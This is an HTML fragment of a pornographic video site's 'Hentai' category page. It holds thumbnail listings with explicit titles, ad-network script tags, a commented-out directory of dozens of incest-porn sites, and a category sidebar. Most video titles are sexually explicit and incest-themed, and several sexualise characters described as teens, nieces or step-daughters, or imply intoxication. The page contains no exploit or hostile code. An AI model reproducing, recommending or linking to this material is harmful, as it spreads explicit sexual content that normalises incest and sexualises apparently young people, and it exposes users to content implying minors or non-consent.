                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" alt="insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 95</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17638381857343889271/">
                                <div class="preview-img">
                                    <img data-sg="f4c81ed8dbad5f77" src="/thumbs/271/17638381857343889271_0.jpg" alt="Your Attraction 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Your Attraction 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 99</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5851837435284312417/">
                                <div class="preview-img">
                                    <img data-sg="5135e7249d745161" src="/thumbs/417/5851837435284312417_0.jpg" alt="incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - incest mother son - incest pregnant hentai anime porn - hentai full length incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 134</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637399207125/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10346cecd5" src="/thumbs/125/3824942637399207125_0.jpg" alt="3D Comic: Sins 1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> 3D Comic: Sins 1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548359662103/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e5458a17" src="/thumbs/103/1426482548359662103_0.jpg" alt="Hentai anal family and mom pal s daughter rubbing Faking Out Your Father">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai anal family and mom pal s daughter rubbing Faking Out Your Father</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 134</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545941155686/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251551e0f66" src="/thumbs/686/1426482545941155686_0.jpg" alt="moms lessons in bath">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> moms lessons in bath</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 135</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546421399155/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25171bdfe73" src="/thumbs/155/1426482546421399155_0.jpg" alt="American teen and real life tentacle sex The Cool Stepdad Lets It Slide">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> American teen and real life tentacle sex The Cool Stepdad Lets It Slide</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 76</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8963950688732194529/">
                                <div class="preview-img">
                                    <img data-sg="7c6659a88a0026e1" src="/thumbs/529/8963950688732194529_0.jpg" alt="Thirsty Stepmom & Daughter Fight Over Who Fucks Teen Cutie!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Thirsty Stepmom & Daughter Fight Over Who Fucks Teen Cutie!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 145</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546911395599/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2518ef2bf0f" src="/thumbs/599/1426482546911395599_0.jpg" alt="Amateur norwegian teen homemade and hentai sex Beach Bait And Switch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur norwegian teen homemade and hentai sex Beach Bait And Switch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 152</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6955595480308098627/">
                                <div class="preview-img">
                                    <img data-sg="60873d3cad13a643" src="/thumbs/627/6955595480308098627_0.jpg" alt="YOR FORGER de SPY X FAMILY FOOTJOB - hentai uncensored - anime cosplay">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> YOR FORGER de SPY X FAMILY FOOTJOB - hentai uncensored - anime cosplay</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733192382746/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb98073a91a" src="/thumbs/746/2705852733192382746_0.jpg" alt="Hot Anime Big Tits Mother Fucked Hard on Bed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Anime Big Tits Mother Fucked Hard on Bed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 158</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547043520194/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25196d2cec2" src="/thumbs/194/1426482547043520194_0.jpg" alt="Mom catches partner s daughter fucking neighbor and hentai huge tits">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom catches partner s daughter fucking neighbor and hentai huge tits</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 167</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14159874279406847363/">
                                <div class="preview-img">
                                    <img data-sg="c481faa2883c4583" src="/thumbs/363/14159874279406847363_0.jpg" alt="Otaku Geek Ass Kawaii Girl Butthole Cartoon Msnovember Anime">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Otaku Geek Ass Kawaii Girl Butthole Cartoon Msnovember Anime</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 169</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8646527418658394227/">
                                <div class="preview-img">
                                    <img data-sg="77fea2e041cf1073" src="/thumbs/227/8646527418658394227_0.jpg" alt="insext uk mom does husband and son 01623 - movies sex full length family sex cum - read family porn hentai">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext uk mom does husband and son 01623 - movies sex full length family sex cum - read family porn hentai</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 66</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546409362572/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517106548c" src="/thumbs/572/1426482546409362572_0.jpg" alt="Anime hentai family and her partner s daughters milfduddy xxx I Think Our">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Anime hentai family and her partner s daughters milfduddy xxx I Think Our</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7345958035858735425/">
                                <div class="preview-img">
                                    <img data-sg="65f215e9be494141" src="/thumbs/425/7345958035858735425_0.jpg" alt="My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My Otaku Step Daughter Uncensored Hentai Blowjob Msnovember</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 179</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640473727980/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ebae63ec" src="/thumbs/980/3824942640473727980_0.jpg" alt="blonde milf fucked by immigrants in public">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> blonde milf fucked by immigrants in public</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 95</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7996587566497997236/">
                                <div class="preview-img">
                                    <img data-sg="6ef99606246b21b4" src="/thumbs/236/7996587566497997236_0.jpg" alt="insext paying for my uncles silence 01414 - brother sister anime incest porn video - unedited asian family sex videos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext paying for my uncles silence 01414 - brother sister anime incest porn video - unedited asian family sex videos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 216</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 32:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548178899027/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251da7f5053" src="/thumbs/27/1426482548178899027_0.jpg" alt="Step dad and duddy s daughter phone hentai big tits mother The Rave Trade">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Step dad and duddy s daughter phone hentai big tits mother The Rave Trade</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 189</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544811083124/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25111c28574" src="/thumbs/124/1426482544811083124_0.jpg" alt="Hentai associate s daughter and black mother eat pussy Dolly Little is in">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hentai associate s daughter and black mother eat pussy Dolly Little is in</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 194</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/8585317/Hentai/popular/2/" target="_self">2</a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<!-- <li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="fa fa-check-circle"></i> taboo the porn movie</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="fa fa-check-circle"></i> YoungIncest.org</span></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="fa fa-check-circle"></i> inzestporn</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><span><i class="fa fa-check-circle"></i> incestsexxx.com</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="fa fa-check-circle"></i> xnxxfamily</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="fa fa-check-circle"></i> ActualIncestTube</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="fa fa-check-circle"></i> incesteporno</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="fa fa-check-circle"></i> familyincest</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><span><i class="fa fa-check-circle"></i> realmomfuckson</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="fa fa-check-circle"></i> realincestvideos</span></a></li><li><a href="https://taboomomporn.com/" data-ct="2114154724"><span><i class="fa fa-check-circle"></i> taboomomporn</span></a></li><li><a href="https://familyincestvideos.net" data-ct="2403788832"><span><i class="fa fa-check-circle"></i> FamilyIncestVideos.net</span></a></li><li><a href="https://4krealincest.com/" data-ct="3237729310"><span><i class="fa fa-check-circle"></i> 4krealincest</span></a></li><li><a href="https://4krealincestporn.com/" data-ct="3553673078"><span><i class="fa fa-check-circle"></i> 4krealincestporn.com</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="fa fa-check-circle"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="fa fa-check-circle"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="fa fa-check-circle"></i> incest porn videos</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="fa fa-check-circle"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="fa fa-check-circle"></i> Dad Sex</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="fa fa-check-circle"></i> RealIncestVideos.org</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="fa fa-check-circle"></i> Family Taboo</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span><i class="fa fa-check-circle"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="fa fa-check-circle"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="fa fa-check-circle"></i> swingers party tube</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span><i class="fa fa-check-circle"></i> best taboo xxx</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="fa fa-check-circle"></i> deutscheinzestfilme</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="fa fa-check-circle"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="fa fa-check-circle"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="fa fa-check-circle"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="fa fa-check-circle"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="fa fa-check-circle"></i> real swingers tube</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="fa fa-check-circle"></i> inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="fa fa-check-circle"></i> FamilyIncest.org</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="fa fa-check-circle"></i> free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="fa fa-check-circle"></i> Japanese Incest</span></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span><i class="fa fa-check-circle"></i> muttersohnpornoxxx</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="fa fa-check-circle"></i> ActualIncestTube.org</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="fa fa-check-circle"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="fa fa-check-circle"></i> pornoincesto</span></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span><i class="fa fa-check-circle"></i> bestincestpornvideos</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="fa fa-check-circle"></i> FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="fa fa-check-circle"></i> deutscheinzestfilme</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="fa fa-check-circle"></i> incestmoviesxxx</span></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span><i class="fa fa-check-circle"></i> realmomandsonfucking</span></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span><i class="fa fa-check-circle"></i> real mom son sex</span></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span><i class="fa fa-check-circle"></i> schwesterficktbruder.com</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span><i class="fa fa-check-circle"></i> bestincestvideos</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="fa fa-check-circle"></i> incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="fa fa-check-circle"></i> muttersohnsexxxx</span></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span><i class="fa fa-check-circle"></i> best free taboo porn</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="fa fa-check-circle"></i> incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="fa fa-check-circle"></i> 4kincestporn</span></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span><i class="fa fa-check-circle"></i> realsonfuckmom</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="fa fa-check-circle"></i> Porntaboofree.com</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="fa fa-check-circle"></i> familyxxx</span></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span><i class="fa fa-check-circle"></i> realmomandsonxxx.com</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="fa fa-check-circle"></i> Free Incest Porn</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="fa fa-check-circle"></i> mutterficktsohnxxx.com</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="fa fa-check-circle"></i> vatertochtersex.com</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="fa fa-check-circle"></i> swinger movies</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="fa fa-check-circle"></i> 4kredditincest.com</span></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span><i class="fa fa-check-circle"></i> real mom and son sex video</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="fa fa-check-circle"></i> momsonporn.cc</span></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span><i class="fa fa-check-circle"></i> bestincesttube</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="fa fa-check-circle"></i> sexualtaboos.com</span></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span><i class="fa fa-check-circle"></i> inzestsexgeschichten.com</span></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="fa fa-check-circle"></i> puretaboofullvideos.com</span></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="fa fa-check-circle"></i> mom and son</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="fa fa-check-circle"></i> Incest.name</span></a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><span><i class="fa fa-check-circle"></i> family porn</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="fa fa-check-circle"></i> IncestCreampie</span></a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><span><i class="fa fa-check-circle"></i> realsexmomandson</span></a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112"><span><i class="fa fa-check-circle"></i> real mom sex son</span></a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><span><i class="fa fa-check-circle"></i> tabooxxx.me</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span><i class="fa fa-check-circle"></i> RealIncestTube</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="fa fa-check-circle"></i> momsonsex</span></a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><span><i class="fa fa-check-circle"></i> incestxxxhere.com</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><span><i class="fa fa-check-circle"></i> inzest.me</span></a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649"><span><i class="fa fa-check-circle"></i> momsoncreampie.com</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="fa fa-check-circle"></i> amateur swingers tube</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span><i class="fa fa-check-circle"></i> realincest.pro</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><span><i class="fa fa-check-circle"></i> 4kredditincestporn.com</span></a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><span><i class="fa fa-check-circle"></i> daddy porn</span></a></li><li><a href="https://sisterporn.me/" data-ct="1328281259"><span><i class="fa fa-check-circle"></i> Sister Porn</span></a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><span><i class="fa fa-check-circle"></i> incestcreampie</span></a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><span><i class="fa fa-check-circle"></i> taboosonmom.com</span></a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><span><i class="fa fa-check-circle"></i> momandsontaboo.com</span></a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><span><i class="fa fa-check-circle"></i> incestpornhere</span></a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><span><i class="fa fa-check-circle"></i> pornoinceste.pro</span></a></li> -->
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/" target="_self"><i class="fa fa-play-circle"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/" target="_self"><i class="fa fa-eye"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>3415</span></a></li>    
        <li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>2313</span></a></li>    
        <li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>1004</span></a></li>    
        <li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Aunt</span> <span>271</span></a></li>    
        <li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>5083</span></a></li>    
        <li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother</span> <span>1172</span></a></li>    
        <li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brother Sister</span> <span>775</span></a></li>    
        <li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>696</span></a></li>    
        <li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>440</span></a></li>    
        <li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dad</span> <span>1276</span></a></li>    
        <li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daddy</span> <span>4142</span></a></li>    
        <li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Daughter</span> <span>2321</span></a></li>    
        <li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>110</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>13943</span></a></li>    
        <li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father</span> <span>823</span></a></li>    
        <li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Daughter</span> <span>269</span></a></li>    
        <li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Father Son</span> <span>100</span></a></li>    
        <li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>855</span></a></li>    
